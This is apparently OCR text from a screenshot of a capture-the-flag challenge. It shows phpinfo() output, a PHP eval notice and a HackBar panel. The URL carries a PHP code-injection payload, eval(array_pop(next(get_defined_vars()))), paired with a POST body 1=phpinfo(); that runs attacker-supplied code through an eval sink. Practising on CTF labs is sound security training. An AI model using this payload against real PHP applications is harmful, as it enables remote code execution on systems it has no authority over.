 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
PHP Version 7.3.11
php
System Linux d14084daf0ac 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://afb64109-03cc-4d87-8d58-30aeb862134e.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();